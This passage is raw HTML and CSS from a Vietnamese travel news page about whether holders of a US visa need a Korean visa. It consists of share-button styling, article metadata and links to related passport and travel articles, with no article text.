.td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthoibaodulich.com%2Fco-phai-co-visa-khong-can-xin-visa-han-quoc.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=C%C3%B3+ph%E1%BA%A3i+c%C3%B3+visa+M%E1%BB%B9+kh%C3%B4ng+c%E1%BA%A7n+xin+visa+H%C3%A0n+Qu%E1%BB%91c%3F&url=https%3A%2F%2Fthoibaodulich.com%2Fco-phai-co-visa-khong-can-xin-visa-han-quoc.html&via=Th%E1%BB%9Di+B%C3%A1o+Du+L%E1%BB%8Bch" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thoibaodulich.com/co-phai-co-visa-khong-can-xin-visa-han-quoc.html&amp;media=https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-01.jpg&description=C%C3%B3+ph%E1%BA%A3i+c%C3%B3+visa+M%E1%BB%B9+kh%C3%B4ng+c%E1%BA%A7n+xin+visa+H%C3%A0n+Qu%E1%BB%91c%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://thoibaodulich.com/visa-thuong-mai-nhat-ban-la-gi.html">Visa thương mại Nhật Bản là gì? và Điều kiện đi Nhật theo diện thương mại</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://thoibaodulich.com/thu-tuc-lam-ho-chieu-cho-tre-so-sinh.html">Thủ tục làm hộ chiếu cho trẻ sơ sinh thế nào?</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://thoibaodulich.com/author/trtin1985">Admin</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"><meta itemprop="url" content="https://thoibaodulich.com/author/trtin1985"></span><meta itemprop="datePublished" content="2018-12-04T08:50:13+07:00"><meta itemprop="dateModified" content="2019-01-11T17:20:15+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://thoibaodulich.com/co-phai-co-visa-khong-can-xin-visa-han-quoc.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thoibaodulich.com/wp-content/uploads/2018/12/logo-thoibaodulich.png"></span><meta itemprop="name" content="Thời Báo Du Lịch"></span><meta itemprop="headline " content="Có phải có visa Mỹ không cần xin visa Hàn Quốc?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-01.jpg"><meta itemprop="width" content="1500"><meta itemprop="height" content="1000"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1934,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "21";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "4";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thoibaodulich.com/lam-ho-chieu-sang-trung-quoc-het-bao-nhieu-tien.html"  rel="bookmark" class="td-image-wrap " title="Làm Hộ Chiếu Sang Trung Quốc Hết Bao Nhiêu Tiền?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Làm Hộ Chiếu Sang Trung Quốc Hết Bao Nhiêu Tiền?" data-type="image_tag" data-img-url="https://thoibaodulich.com/wp-content/uploads/2025/04/lam-ho-chieu-sang-trung-quoc-het-bao-nhieu-tien--218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thoibaodulich.com/lam-ho-chieu-sang-trung-quoc-het-bao-nhieu-tien.html"  rel="bookmark" title="Làm Hộ Chiếu Sang Trung Quốc Hết Bao Nhiêu Tiền?">Làm Hộ Chiếu Sang Trung Quốc Hết Bao Nhiêu Tiền?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thoibaodulich.com/dich-vu-lam-ho-chieu-nhanh.html"  rel="bookmark" class="td-image-wrap " title="Top 4 Công Ty Dịch Vụ Làm Hộ Chiếu Nhanh Uy Tín" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 4 Công Ty Dịch Vụ Làm Hộ Chiếu Nhanh Uy Tín" data-type="image_tag" data-img-url="https://thoibaodulich.com/wp-content/uploads/2025/02/dich-vu-lam-ho-chieu-nhanh-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thoibaodulich.com/dich-vu-lam-ho-chieu-nhanh.html"  rel="bookmark" title="Top 4 Công Ty Dịch Vụ Làm Hộ Chiếu Nhanh Uy Tín">Top 4 Công Ty Dịch Vụ Làm Hộ Chiếu Nhanh Uy Tín</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thoibaodulich.com/kinh-nghiem-lam-ho-chieu-online.html"  rel="bookmark" class="td-image-wrap " title="Kinh nghiệm làm hộ chiếu online 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kinh nghiệm làm hộ chiếu online 2026" data-type="image_tag" data-img-url="https://thoibaodulich.com/wp-content/uploads/2024/07/kinh-nghiem-lam-ho-chieu-online-2024-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thoibaodulich.com/kinh-nghiem-lam-ho-chieu-online.html"  rel="bookmark" title="Kinh nghiệm làm hộ chiếu online 2026">Kinh nghiệm làm hộ chiếu online 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thoibaodulich.com/dia-diem-du-lich-trung-quoc.html"  rel="bookmark" class="td-image-wrap " title="Top 3 địa điểm du lịch Trung Quốc bạn nên ghé tham quan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 3 địa điểm du lịch Trung Quốc bạn nên ghé tham quan" data-type="image_tag" data-img-url="https://thoibaodulich.com/wp-content/uploads/2024/04/van-ly-truong-thanh-218x150.webp"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
